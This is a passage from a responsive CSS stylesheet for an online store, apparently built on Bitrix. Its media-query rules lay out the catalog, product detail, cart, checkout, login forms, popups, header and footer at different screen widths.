		}

		.catalog-item-price-view .catalog-item-title.item-tb,
		.catalog-item-price-view .item-price.item-tb{
			padding:0px 161px 0px 0px;
		}
	}

	/***CATALOG_DETAIL***/
	.catalog-detail .column{
		width:100%;
		display:table;
	}

	.catalog-detail .column.first{
		width:100%;
	}

	.catalog-detail .column.second{
		padding:0px;
	}

	.catalog-detail .column.three{
		display:table-footer-group;
	}

	.catalog-detail .column.four{
		display:table-header-group;
	}

	.catalog-detail-pictures .detail_picture{
		height:200px;
	}

	.catalog-detail-pictures .detail_picture img{
		max-width:200px;
		max-height:200px;
	}

	.catalog-detail-pictures .detail_picture .sticker{
		top:-6px;
	}

	.catalog-detail-pictures .detail_picture img.manufacturer{
		bottom:6px;
	}

	.catalog-detail-pictures .more_photo{
		margin:9px 0px 0px 0px;
	}

	.catalog-detail-pictures .more_photo ul{
		float:none;
	}

	.catalog-detail-pictures .more_photo ul li{
		width:64px;
		height:64px;
		float:none;
		margin:0px 3px 3px 0px;
		display:inline-block;
		vertical-align:top;
	}

	.catalog-detail-pictures .more_photo ul li a.catalog-detail-images{
		width:64px;
		height:64px;
	}

	.catalog-detail-pictures .more_photo ul li a.catalog-detail-images img{
		max-width:64px;
		max-height:64px;
	}

	.catalog-detail .catalog-detail-offers-cont{
		display:table-header-group;
	}

	.catalog-detail .catalog-detail-offers{
		margin:0px;
		padding:0px;
	}

	.catalog-detail .price_buy_detail{
		width:100%;
		margin:12px 0px 0px -10px;
		padding:10px;
	}

	.catalog-detail .price_buy_detail > div{
		width:209px;
		margin-left:auto;
		margin-right:auto;
	}

	.catalog-detail .article_rating{
		float:none;
		display:table;
		padding:0px;
	}

	.catalog-detail .catalog-detail-preview-text,
	.catalog-detail .catalog-detail-properties{
		padding:0px;
	}

	.catalog-detail .advantages{
		padding:0px;
	}

	.catalog-detail-element .section{
		margin:15px 0px 0px 0px;
	}

	.catalog-detail-element .section ul.tabs li{
		height:32px;
	}

	.catalog-detail-element .section ul.tabs li.current:after{
		bottom:-5px;
		margin:0px 0px 0px -4px;
		padding:0px;
	}

	.catalog-detail-element .section ul.tabs li a{
		padding:0px 9px;
	}

	.catalog-detail-element .section ul.tabs li:hover a,
	.catalog-detail-element .section ul.tabs li.current a{
		padding:0px 8px;
	}

	.catalog-detail-element .section .box{
		margin:0px;
	}

	.catalog-detail .box .description img{
		max-width:100%;
		height:auto;
	}

	.catalog-detail-files-docs .files-docs-item-cont{
		width:100%;
		display:block;
		padding:0px;
	}

	.reviews-collapse{
		margin:0px 0px 20px 0px;
	}

	.comment .userpic{
		display:none;
		visibility:hidden;
		margin:0px 10px 0px 0px;
	}

	.comment .text{
		width:100%;
	}

	@media (min-width:350px) and (max-width:787px){
		.comment .userpic{
			display:block;
			visibility:visible;
		}

		.comment .text{
			margin:0px 0px 0px -69px;
			padding:0px 0px 0px 69px;
			-moz-box-sizing:border-box;
			-webkit-box-sizing:border-box;
			box-sizing:border-box;
		}
	}

	/***COMPARE***/
	.compare-list-result .sort .sorttext{
		display:none;
		visibility:hidden;
	}

	.compare-list-result .sort a.sortbutton .def{
		display:none;
		visibility:hidden;
	}

	.compare-list-result .sort a.sortbutton .mob{
		display:inline-block;
		visibility:visible;
	}

	/***OFFERS_LIST_CONSTRUCTOR_ITEMS_RELATED_BIGDATA***/
	.catalog-detail-offers-list,
	.set-constructor-items,
	.kit-items,
	.related-items,
	.bigdata-items{
		margin:24px 0px 0px 0px;
	}

	.catalog-detail-offers-list .h3,
	.set-constructor-items .h3,
	.kit-items .h3,
	.related-items .h3,
	.bigdata-items .h3{
		padding:0px;
	}

	/***OFFERS_LIST***/
	.catalog-detail-offers-list .offers-items .thead{
		display:none;
		visibility:hidden;
	}

	.catalog-detail-offers-list .offers-items{
		margin:0px;
	}

	.offers-items .catalog-item .catalog-item-info{
		padding:0px;
	}

	.offers-items .catalog-item .catalog-item-image-cont{
		width:72px;
		vertical-align:top;
		padding:0px 12px 0px 0px;
	}

	.offers-items .catalog-item .catalog-item-image{
		width:70px;
		height:70px;
		display:table-cell;
		vertical-align:middle;
	}

	.offers-items .catalog-item .catalog-item-image img{
		max-width:70px;
		max-height:70px;
	}

	.offers-items .catalog-item .catalog-item-image .sticker{
		right:-1px;
	}

	.offers-items .catalog-item .catalog-item-title{
		width:100%;
		float:left;
		margin:6px 0px 6px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.offers-items .catalog-item .catalog-item-title .article{
		display:none;
		visibility:hidden;
	}

	.offers-items .catalog-item .catalog-item-prop{
		display:none;
		visibility:hidden;
	}

	.offers-items .catalog-item .item-price{
		width:100%;
		float:left;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.offers-items .catalog-item .catalog-item-props-mob{
		width:100%;
		float:left;
		display:block;
		visibility:visible;
		margin:8px 0px 0px 0px;
		padding:0px;
	}

	.offers-items .catalog-item .catalog-item-props-mob .catalog-item-prop{
		width:auto;
		padding:0px 0px 0px 20px;
		display:table-cell;
		visibility:visible;
	}

	.offers-items .catalog-item .catalog-item-props-mob .catalog-item-prop:first-child{
		padding:0px;
	}

	.offers-items .catalog-item .buy_more{
		width:37px;
		display:table-cell;
		visibility:visible;
	}

	.offers-items .catalog-item .buy_more .add2basket_block{
		position:relative;
		margin:0px;
		display:block;
		visibility:visible;
	}

	.offers-items .catalog-item .delay{
		position:absolute;
		left:0px;
		bottom:0px;
	}

	.offers-items .catalog-item .buy_more button[name="add2basket"],
	.offers-items .catalog-item .buy_more small.result.offer-item{
		margin:0px;
	}

	.offers-items .catalog-item .buy_more .boc_anch{
		float:right;
		margin:5px 0px 0px 0px;
	}

	.offers-items .catalog-item .buy_more .apuo{
		width:35px;
		margin:0px;
	}

	.offers-items .catalog-item .buy_more .apuo i{
		padding:0px;
	}

	.offers-items .catalog-item .catalog-item-image-cont,
	.offers-items .catalog-item .delay,
	.offers-items .catalog-item .buy_more .boc_anch,
	.offers-items .catalog-item .buy_more .apuo .short{
		display:none;
		visibility:hidden;
	}

	@media (min-width:286px) and (max-width:787px){
		.offers-items .catalog-item .catalog-item-image-cont{
			display:table-cell;
			visibility:visible;
		}
	}

	@media (min-width:450px) and (max-width:787px){
		.offers-items .catalog-item .buy_more{
			width:121px;
		}

		.offers-items .catalog-item .buy_more .add2basket_block{
			margin:5px 0px 0px 0px;
		}

		.offers-items .catalog-item .buy_more button[name="add2basket"],
		.offers-items .catalog-item .buy_more small.result.offer-item{
			margin:0px 0px 0px 5px;
		}

		.offers-items .catalog-item .delay,
		.offers-items .catalog-item .buy_more .boc_anch{
			display:block;
			visibility:visible;
		}

		.offers-items .catalog-item .buy_more .apuo{
			width:119px;
			margin:5px 0px 0px 0px;
		}

		.offers-items .catalog-item .buy_more .apuo i{
			padding:0px 7px 0px 0px;
		}

		.offers-items .catalog-item .buy_more .apuo .short{
			display:inline-block;
			visibility:visible;
		}
	}

	/***CONSTRUCTOR_KIT_ITEMS***/
	.set-constructor-items .catalog-item-card::before{
		width:22px;
		height:22px;
		left:39px;
		top:-12px;
	}

	.set-constructor-items .catalog-item-card.set_element,
	.set-constructor-items .catalog-item-card.set_result{
		width:100%;
	}

	.set-constructor-items .catalog-item-card.set_element{
		padding:0px;
	}

	.set-constructor-items .catalog-item-card{
		width:100%;
		margin:2px 0px 0px 0px;
		padding:0px;
	}

	.kit-items .catalog-item-card{
		width:100%;
		margin:12px 0px 0px 0px;
	}

	.set-constructor-items .catalog-item-card:nth-child(n+4),
	.kit-items .catalog-item-card:nth-child(n+4){
		display:block;
		visibility:visible;
	}

	.kit-items .catalog-item-card:nth-child(5n+1){
		margin:12px 0px 0px 0px;
	}

	.set-constructor-items .catalog-item-card .catalog-item-info{
		padding:10px;
	}

	.set-constructor-items .catalog-item-card .item-image,
	.set-constructor-items .catalog-item-card .item-image a,
	.set-constructor-items .catalog-item-card .item-image span,
	.kit-items .catalog-item-card .item-image,
	.kit-items .catalog-item-card .item-image a{
		height:70px;
	}

	.set-constructor-items .catalog-item-card .item-image{
		display:table;
		position:static;
	}

	.set-constructor-items .catalog-item-card .item-image a img,
	.set-constructor-items .catalog-item-card .item-image span img,
	.kit-items .catalog-item-card .item-image a img{
		max-width:70px;
		max-height:70px;
	}

	.set-constructor-items .catalog-item-card .item-all-title{
		height:auto;
		margin:0px 0px 9px 0px;
	}

	.set-constructor-items .catalog-item-card .item-price-cont{
		height:auto;
		margin:0px;
	}

	.kit-items .catalog-item-card .item-all-title,
	.kit-items .catalog-item-card .item-price-cont{
		height:auto;
	}

	.set-constructor-items .catalog-item-card.set_result .item-price-cont{
		height:auto;
		margin:7px 0px 0px 0px;
		padding:0px 10px 36px 0px;
	}

	.set-constructor-items .catalog-item-card.set_result .catalog-item-price-percent{
		display:block;
		visibility:visible;
	}

	.set-constructor-items .catalog-item-card.set_result .catalog-item-price-percent .text,
	.set-constructor-items .catalog-item-card.set_result .catalog-item-price-percent .set-result-price-discount{
		display:block;
		margin:0px;
		padding:0px;
	}

	.set-constructor-items .catalog-item-card.set_result .buy_more{
		width:auto;
		position:absolute;
		left:92px;
		bottom:10px;
	}

	.set-constructor-items .catalog-item-card.set_result .buy_more button[name="add2basket"],
	.set-constructor-items .catalog-item-card.set_result .buy_more small.result{
		width:132px;
		margin:0px;
	}

	.set-constructor-items .catalog-item-card.set_result .buy_more button[name="add2basket"] i,
	.set-constructor-items .catalog-item-card.set_result .buy_more small.result i{
		padding:0px 7px 0px 0px;
	}

	.set-constructor-items .catalog-item-card.set_result .buy_more button[name="add2basket"] span,
	.set-constructor-items .catalog-item-card.set_result .buy_more small.result span{
		display:inline-block;
		visibility:visible;
	}

	.set-constructor-items .collect_set{
		display:none;
		visibility:hidden;
	}

	/***CONSTRUCTOR_POPUP***/
	.popup-set,
	.popup-window-overlay.pop-up-bg{
		display:none !important;
		visibility:hidden;
	}

	/***PAGINATION***/
	.pagination ul li{
		margin:0px 4px 4px 0px;
	}

	/***TO_TOP***/
	a#to_top{
		display:none !important;
		visibility:hidden;
		opacity:0 !important;
	}

	/***COMPOSITE***/
	a.bx-composite-btn{
		display:none;
		visibility:hidden;
	}

	/***BX_PANEL***/
	.bx-panel{
		display:none;
		visibility:hidden;
	}

	/***CALL_BACK***/
	.callback,
	.project-order-form-block{
		width:auto;
		margin:0px;
	}

	/***MODAL***/
	#addItemInCart{
		width:auto;
		margin:0px;
	}

	#addItemInCart .cont{
		padding:12px;
	}

	#addItemInCart .item_image_cont{
		display:none;
		visibility:hidden;
	}

	#addItemInCart .item_title{
		margin:0px;
	}

	#addItemInCart .item_links{
		margin:7px 0px 0px 0px;
	}

	#addItemInCart .item_links .close{
		height:28px;
		float:none;
		margin:5px 0px 0px 0px;
	}

	#addItemInCart .item_links form{
		margin:5px 0px 0px 5px;
	}

	#addItemInCart .item_links .order{
		height:28px;
	}

	/***ADD2BASKET_OFFER***/
	.more_options{
		width:auto;
		margin:0px;
	}

	.more_options .item_info{
		padding:0px 12px 12px 12px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.more_options .item_info .item_image{
		display:none;
		visibility:hidden;
	}

	.more_options .item_info .item_block{
		padding:0px;
	}

	.more_options .item_block .offer_block{
		margin:0px 0px 17px 0px;
	}

	.more_options .item_block .catalog_price{
		float:left;
		position:static;
	}

	.more_options .item_block .catalog_buy_more{
		float:right;
		clear:both;
		position:static;
	}

	@media (min-width:380px) and (max-width:787px){
		.more_options .item_block .catalog_buy_more{
			position:absolute;
			right:0px;
			bottom:0px;
		}
	}

	.more_options .item_block .buy_more .qnt_cont{
		float:right;
		margin:0px;
	}

	.more_options .item_block .buy_more button[name="add2basket"],
	.more_options .item_block .buy_more small.result{
		float:left;
		clear:right;
		margin:5px 0px 0px 0px;
	}

	/***MORE_OPTIONS_OFFERS_LIST***/
	.more_options.offers-list{
		width:auto;
		margin:0px;
	}

	.more_options .offers-items .catalog-item .catalog-item-title{
		width:100%;
	}

	.more_options .offers-items .catalog-item .buy_more{
		width:37px;
	}

	.more_options .offers-items .catalog-item .buy_more .qnt_cont{
		float:left;
		margin:3px 0px 0px 0px;
	}

	.more_options .offers-items .catalog-item .buy_more button[name="add2basket"],
	.more_options .offers-items .catalog-item .buy_more small.result.offer-item{
		margin:0px;
	}

	.more_options .offers-items .catalog-item .buy_more .apuo{
		width:35px;
		margin:0px;
	}

	@media (min-width:450px) and (max-width:787px){
		.more_options .offers-items .catalog-item .buy_more{
			width:121px;
		}

		.more_options .offers-items .catalog-item .buy_more button[name="add2basket"],
		.more_options .offers-items .catalog-item .buy_more small.result.offer-item{
			margin:0px 0px 0px 5px;
		}

		.more_options .offers-items .catalog-item .buy_more .apuo{
			width:119px;
			margin:5px 0px 0px 0px;
		}
	}

	/***ORDER-CART***/
	.cart-items .sort-clear{
		margin:0px;
	}

	.cart-items .sort .sorttext{
		display:none;
		visibility:hidden;
	}

	.cart-items .sort a.sortbutton .def{
		display:none;
		visibility:hidden;
	}

	.cart-items .sort a.sortbutton .mob{
		display:inline-block;
		visibility:visible;
	}

	.cart-items .clear,
	.cart-items .clear.clear-shelve,
	.cart-items .clear.clear-subscribe{
		width:29px;
	}

	.cart-items .clear .clear_cont i{
		padding:0px;
	}

	.cart-items .clear .clear_cont span{
		display:none;
		visibility:hidden;
	}

	.cart-items .equipment .thead{
		display:none;
		visibility:hidden;
	}

	.cart-items .equipment-order .thead{
		padding:0px 14px 0px 15px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.cart-items .equipment-order .thead .cart-item-name{
		padding:0px;
	}

	.cart-items .equipment-order .thead .cart-item-summa{
		display:none;
		visibility:hidden;
		padding:0px;
	}

	.cart-items .equipment .tbody .tr{
		margin:0px;
	}

	.cart-items .equipment-order .tbody .tr_into{
		padding:4px 12px 4px 13px;
	}

	.cart-items .equipment-order .tbody .cart-item-number{
		display:none;
		visibility:hidden;
		padding:0px;
	}

	.cart-items .equipment .tbody .cart-item-image,
	.cart-items .equipment-order .tbody .cart-item-image{
		display:none;
		visibility:hidden;
	}

	.cart-items .equipment .tbody .cart-item-image{
		width:50px;
		padding:0px 10px 0px 0px;
	}

	.cart-items .equipment .tbody .cart-item-image img{
		width:48px;
		height:48px;
	}

	.cart-items .equipment .tbody .cart-item-quantity{
		width:36px;
		padding:0px;
	}

	.cart-items .equipment .tbody .cart-item-quantity a.minus,
	.cart-items .equipment .tbody .cart-item-quantity a.plus{
		display:none;
		visibility:hidden;
	}

	@media screen and (max-width:499px){
		.cart-items .equipment .tbody .cart-item-quantity input[class="quantity"]{
			width:24px;
		}
	}

	.cart-items .equipment .tbody .cart-item-summa,
	.cart-items .equipment-order .tbody .cart-item-summa{
		display:none;
		visibility:hidden;
	}

	.cart-items .equipment-order .tbody .cart-item-summa{
		padding:0px;
	}

	.cart-items .equipment .tbody .cart-item-actions{
		width:29px;
		padding:0px 0px 0px 10px;
	}

	.cart-items .equipment .tbody .cart-item-actions .delete{
		margin:5px 0px 0px 0px;
	}

	@media (min-width:380px) and (max-width:787px){
		.cart-items .equipment .tbody .cart-item-summa,
		.cart-items .equipment-order .thead .cart-item-summa,
		.cart-items .equipment-order .tbody .cart-item-summa{
			display:table-cell;
			visibility:visible;
		}
	}

	@media (min-width:500px) and (max-width:787px){
		.cart-items .equipment .tbody .cart-item-image,
		.cart-items .equipment-order .tbody .cart-item-number,
		.cart-items .equipment-order .tbody .cart-item-image{
			display:table-cell;
			visibility:visible;
		}

		.cart-items .equipment .tbody .cart-item-quantity{
			width:93px;
		}

		.cart-items .equipment .tbody .cart-item-quantity a.minus,
		.cart-items .equipment .tbody .cart-item-quantity a.plus{
			display:table;
			visibility:visible;
		}
	}

	@media (min-width:561px) and (max-width:787px){
		.cart-items .equipment .tbody .cart-item-actions{
			width:63px;
		}

		.cart-items .equipment .tbody .cart-item-actions .delete{
			margin:0px 0px 0px 5px;
		}
	}

	.cart-items .equipment-order .tbody .cart-itogo,
	.cart-items .equipment-order .tbody .cart-allsum{
		width:auto;
		padding:0px;
	}

	.cart-items .equipment .tbody .myorders_itog,
	.cart-items .equipment-order .myorders_itog{
		height:auto;
	}

	.cart-items .equipment .tbody .myorders_itog{
		margin:0px;
		padding:4px 0px;
	}

	.cart-items .equipment-order .myorders_itog{
		padding:4px 13px 4px 14px;
	}

	.cart-items .equipment .tbody .myorders_itog .cart-itogo,
	.cart-items .equipment .tbody .myorders_itog .cart-allsum,
	.cart-items .equipment-order .myorders_itog .cart-itogo,
	.cart-items .equipment-order .myorders_itog .cart-allsum{
		width:auto;
		display:inline-block;
	}

	.cart-items .equipment .tbody .myorders_itog .cart-allsum{
		padding:0px 0px 0px 5px;
	}

	.cart-items .equipment-order .myorders_itog .cart-allsum{
		padding:0px;
	}

	.cart-items .w100p{
		margin:9px 0px 0px 0px;
	}

	.cart-items .w100p .cart-coupon{
		width:100%;
		padding:0px 0px 7px 0px;
	}

	.cart-items .w100p .bx_ordercart_coupon{
		margin:0px -36px 5px 0px;
		padding:0px 36px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
		position:relative;
	}

	.cart-items .w100p .bx_ordercart_coupon input{
		width:100%;
		height:28px;
		padding:0px 7px;
	}

	.cart-items .w100p .bx_ordercart_coupon button{
		position:absolute;
		right:0px;
		top:0px;
	}

	.cart-items .w100p .bx_ordercart_coupon .old_coupon{
		width:100%;
	}

	.cart-items .w100p .bx_ordercart_coupon .close{
		margin:0px;
		position:absolute;
		right:4px;
		top:3px;
	}

	.cart-items .w100p .cart-buttons{
		width:100%;
		float:left;
		margin:12px 0px 0px 0px;
	}

	.cart-items .w100p .cart-buttons button{
		height:28px;
		margin:0px;
	}

	.cart-items .w100p .cart-buttons button[name="boc_anch_cart"]{
		width:100%;
	}

	.cart-items .w100p .cart-buttons button[name="BasketOrder"]{
		width:100%;
		margin:5px 0px 0px 0px;
	}

	.cart-accessories{
		margin:25px 0px 0px 0px;
	}

	.cart-accessories .h3{
		padding:0px;
	}

	.myorders .order-info_in table .points_deliv{
		display:none;
		visibility:hidden;
	}

	.myorders .order-info input[type="text"],
	.personal input[type="text"],
	.personal input[type="password"]{
		width:100%;
		height:27px;
		padding:0px 7px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.myorders .order-info textarea,
	.personal textarea{
		width:100%;
		min-width:100%;
		max-width:100%;
		padding:7px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.myorders .order-info .dropdown-block{
		width:auto;
	}

	.order-checkout button[name="submitbutton"],
	.personal button[type="submit"]{
		height:28px;
	}

	/***REGISTER, AUTORIZATION, FORGOT_PASS, CHANGE_PASS, CONTACTS***/
	.content-form .field input[type="text"],
	.content-form .field input[type="password"]{
		width:100%;
		height:27px;
		padding:0px 7px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.content-form .field input[name="captcha_word"]{
		width:89px;
	}

	.content-form .field textarea{
		width:100%;
		min-width:100%;
		max-width:100%;
		padding:7px;
		box-sizing:border-box;
	}

	.content-form .field button[type="submit"]{
		height:28px;
	}

	/***NEW_OLD_BYERS***/
	.order-checkout table.sale_order_full td{
		width:100%;
		float:left;
	}

	.order-checkout table.sale_order_full_table input[type="text"],
	.order-checkout table.sale_order_full_table input[type="password"]{
		width:100%;
		height:27px;
		padding:0px 7px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.order-checkout table.sale_order_full_table button[type="submit"]{
		width:220px;
		height:28px;
		padding:0px;
	}

	.order-checkout table.sale_order_full_table .forgot{
		width:218px;
	}

	/***POPUP_WINDOWS_STYLES***/
	.pop-up,
	.bx-core-adm-dialog.popup-auth,
	.bx-core-adm-dialog.popup-store{
		left:10px !important;
		right:10px;
	}

	.pop-up .h1,
	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head{
		height:auto;
		padding:7px 0px 7px 12px;
	}

	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-content-wrap{
		width:100%;
		float:left;
		padding:12px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.bx-core-adm-dialog.popup-auth .bx-core-adm-dialog-content{
		width:100% !important;
		height:auto !important;
	}

	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-content{
		width:100% !important;
		height:auto !important;
		float:left;
		max-height:400px;
	}

	.bx-core-adm-dialog.popup-store table.data td.map{
		display:none;
		visibility:hidden;
	}

	.bx-core-adm-dialog.popup-store table.data td.ora-store .ora-storelist{
		height:auto;
		max-height:400px;
	}

	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons{
		width:100%;
		float:left;
		padding:5px 0px 0px 0px;
	}

	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons button[id="crmOk"]{
		width:152px;
		height:28px;
		margin:5px 0px 0px 0px;
	}

	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons button[id="cancel"]{
		width:121px;
		height:28px;
		margin:5px 0px 0px 5px;
	}
	.catalog-detail-element .catalog-detail,
	.catalog-detail .column.first,
	.catalog-detail .column.second{
	display:block
	}
}

/***720px - 960px***/
@media (min-width:788px) and (max-width:1253px){
	.header_2, .header_4{
		display:block !important;
	}

	.workarea{
		width:718px;
	}

	.breadcrumb{
		width:475px;
	}

	.anythingContainer{
		width:718px;
		height:228px;
	}

	.news_home ul.lsnn li a .title-link{
		width:252px;
	}

	.ndl_tabs .section .box .catalog-item-card:nth-child(n + 7){
		display:none;
	}

	.catalog-item-card:nth-child(3n + 2){
		margin:0px 2px 2px 2px;
	}

	.catalog-item-card:nth-child(3n + 1),
	.catalog-item-card:nth-child(3n + 3){
		margin:0px 0px 2px 0px;
	}

	.kabinet a.register i{
		padding:0px;
	}

	.kabinet a.register span{
		display:none;
		visibility:hidden;
	}

	.compare_line a .text,
	.delay_line a .text{
		display:none;
		visibility:hidden;
	}

	ul.news_prev_next li a .title-link,
	ul.news_prev_next li a .title-link span{
		width:237px;
	}

	.reviews-list .reviews-item:nth-child(3n + 2){
		margin:0px 2px 2px 2px;
	}

	.reviews-list .reviews-item:nth-child(3n + 1),
	.reviews-list .reviews-item:nth-child(3n + 3){
		margin:0px 0px 2px 0px;
	}

	.vendors-section-item:nth-child(3n + 2){
		margin:0px 2px 2px 2px;
	}

	.vendors-section-item:nth-child(3n + 1),
	.vendors-section-item:nth-child(3n + 3){
		margin:0px 0px 2px 0px;
	}

	.catalog-section-child:nth-child(3n + 2),
	.reviews-section-child:nth-child(3n + 2){
		margin:0px 2px 2px 2px;
	}

	.catalog-section-child:nth-child(3n + 1),
	.catalog-section-child:nth-child(3n + 3),
	.reviews-section-child:nth-child(3n + 1),
	.reviews-section-child:nth-child(3n + 3){
		margin:0px 0px 2px 0px;
	}

	.catalog-item-sorting label .full,
	.catalog-item-limit label .full{
		display:none;
		visibility:hidden;
	}

	.catalog-item-sorting label .short,
	.catalog-item-limit label .short{
		display:inline;
		visibility:visible;
	}

	.catalog-item .catalog-item-desc{
		width:327px;
	}

	.catalog-item-price-view .item_time_buy{
		width:93px;
	}

	.catalog-item-price-view .time_buy_cont{
		height:25px;
	}

	.catalog-item-price-view .time_buy_clock{
		display:none;
		visibility:hidden;
	}

	.catalog-item-price-view .available{
		width:48px;
	}

	.catalog-item-price-view .avl i,
	.catalog-item-price-view .not_avl i{
		padding:0px;
	}

	.catalog-item-price-view .avl span,
	.catalog-item-price-view .not_avl span{
		display:none;
		visibility:hidden;
	}

	.catalog-detail .column.first{
		width:290px;
	}

	.catalog-detail .column.three{
		display:table-footer-group;
	}

	.catalog-detail .column.four{
		display:table-header-group;
	}

	.catalog-detail-pictures .detail_picture{
		height:290px;
	}

	.catalog-detail-pictures .detail_picture img{
		max-width:290px;
		max-height:290px;
	}

	.catalog-detail-pictures .more_photo ul li:nth-child(3n+3){
		margin:0px 0px 10px 0px;
	}

	.catalog-detail-pictures .more_photo ul li:nth-child(3n+1),
	.catalog-detail-pictures .more_photo ul li:nth-child(3n+2){
		margin:0px 10px 10px 0px;
	}

	.catalog-detail .price_buy_detail{
		width:100%;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.catalog-detail .price_buy_detail > div{
		width:209px;
		margin-left:auto;
		margin-right:auto;
	}

	.catalog-detail .box .catalog-item-card:nth-child(n + 7){
		display:none;
	}

	.catalog-detail-files-docs .files-docs-item-cont{
		width:50%;
	}

	.catalog-detail-offers-list .offers-items .thead .offers-items-name,
	.offers-items .catalog-item .catalog-item-title{
		width:130px;
	}

	.catalog-detail-offers-list .offers-items .thead .offers-items-prop,
	.offers-items .catalog-item .catalog-item-prop{
		width:84px;
	}

	.catalog-detail-offers-list .offers-items .thead .offers-items-buy{
		width:105px;
	}

	.offers-items .catalog-item .buy_more{
		width:121px;
	}

	.offers-items .catalog-item .buy_more .add2basket_block{
		position:relative;
	}

	.offers-items .catalog-item .delay{
		position:absolute;
		left:0px;
		bottom:0px;
	}

	.offers-items .catalog-item .buy_more .boc_anch{
		float:right;
		margin:5px 0px 0px 0px;
	}

	.related-items .catalog-item-card:nth-child(n + 4),
	.bigdata-items .catalog-item-card:nth-child(n + 4){
		display:none;
	}

	.set-constructor-items .catalog-item-card,
	.kit-items .catalog-item-card{
		width:140px;
		margin:0px 0px 0px 2px;
	}

	.set-constructor-items .catalog-item-card.set_element,
	.set-constructor-items .catalog-item-card.set_result{
		width:142px;
	}

	.set-constructor-items .catalog-item-card.set_element{
		margin:0px;
	}

	.kit-items .catalog-item-card{
		margin:0px 0px 2px 2px;
	}

	.kit-items .catalog-item-card:nth-child(5n+1){
		margin:0px 0px 2px 0px;
	}

	.set-constructor-items .catalog-item-card .item-image,
	.set-constructor-items .catalog-item-card .item-image a,
	.set-constructor-items .catalog-item-card .item-image span,
	.kit-items .catalog-item-card .item-image,
	.kit-items .catalog-item-card .item-image a{
		height:111px;
	}

	.set-constructor-items .catalog-item-card .item-image a img,
	.set-constructor-items .catalog-item-card .item-image span img,
	.kit-items .catalog-item-card .item-image a img{
		max-width:111px;
		max-height:111px;
	}

	.set-constructor-items .catalog-item-card .item-all-title,
	.kit-items .catalog-item-card .item-all-title{
		height:62px;
	}

	.set-constructor-items .catalog-item-card .item-price-cont,
	.kit-items .catalog-item-card .item-price-cont{
		height:41px;
	}

	.set-constructor-items .catalog-item-card.set_result .item-price-cont{
		height:65px;
	}

	.set-constructor-items .catalog-item-card .item-price,
	.kit-items .catalog-item-card .item-price{
		bottom:0px;
	}

	.set-constructor-items .catalog-item-card .catalog-item-price-percent .text,
	.set-constructor-items .catalog-item-card .catalog-item-price-percent .set-result-price-discount{
		display:block;
		margin:0px;
		padding:0px;
	}

	.set-constructor-items .catalog-item-card.set_result .buy_more button[name="add2basket"],
	.set-constructor-items .catalog-item-card.set_result .buy_more small.result{
		width:112px;
	}

	.cart-items .sort a.sortbutton .def{
		display:none;
		visibility:hidden;
	}

	.cart-items .sort a.sortbutton .mob{
		display:inline-block;
		visibility:visible;
	}

	.cart-accessories .catalog-item-card:nth-child(n + 7){
		display:none;
	}
}

/***720px***/
@media (min-width:788px) and (max-width:1013px){
	.center{
		width:768px;
	}

	header{
		height:123px;
		position:relative;
	}

	.clvh header{
		height:123px;
		margin:0px;
	}

	.header_1{
		width:250px;
		height:123px;
	}

	.header_2{
		width:526px;
		height:56px;
		position:absolute;
		left:143px;
		top:123px;
	}

	.header_2 #altop_search{
		width:100%;
		height:46px;
		margin:8px 0px 0px 0px !important;
	}

	.header_4 {
		width: 350px;
	}
	.top-menu,
	.top-menu-header{
		display:none;
		visibility:hidden;
	}

	.top_panel{
		display:block;
		visibility:visible;
	}

	.content-wrapper{
		padding:0px;
	}

	.content{
		width:718px;
		margin:0px 0px 0px 25px;
	}

	.left-column,
	.top-catalog{
		display:none;
		visibility:hidden;
	}

	.body_text{
		padding:0px !important;
	}

	.vendors_bottom{
		display:block;
		visibility:visible;
	}

	.subscribe_bottom{
		display:block;
		visibility:visible;
	}

	.stati_bottom{
		display:block;
		visibility:visible;
	}

	.stati_bottom .h3{
		float:left;
	}

	.stati_bottom a.all{
		float:right;
		margin:4px 0px 0px 0px;
	}

	.stati_bottom ul.lsnn{
		width:100%;
	}

	.stati_bottom ul.lsnn li{
		width:214px;
		display:table-cell;
		vertical-align:top;
		margin:0px;
		padding:0px 0px 0px 38px;
	}

	.stati_bottom ul.lsnn li:first-child{
		padding:0px;
	}

	.already_seen{
		margin:0px;
	}

	.already_seen ul{
		width:711px;
		margin:0px 33px 0px 24px;
	}

	.already_seen ul li:nth-child(n + 10){
		display:none;
	}

	.already_seen ul li:nth-child(n+8) a span{
		left:auto;
		right:18px;
	}

	.already_seen ul li:nth-child(n+8) a span::before{
		left:auto;
		right:11px;
	}

	.already_seen_empty{
		display:block;
		visibility:visible;
	}

	.footer_menu_soc_pay{
		width:708px;
	}

	.footer_menu{
		width:100%;
	}

	.footer_menu ul{
		padding:0px 20px 0px 0px;
	}

	.footer_soc_pay{
		width:100%;
	}

	.footer_soc,
	.footer_pay{
		margin:16px 0px 0px 0px;
	}

	.footer_left{
		width:280px;
		height:81px;
	}

	.footer_center{
		width:200px;
		height:81px;
	}

	.footer_right{
		width:234px;
		height:81px;
	}

	.footer_right .counters{
		display:none;
		visibility:hidden;
	}

	.footer_right .footer-design{
		float:left;
		margin:23px 0px 0px 0px;
	}

	.foot_panel{
		width:747px;
	}

	.kabinet a.login_anch i,
	.kabinet a.personal i{
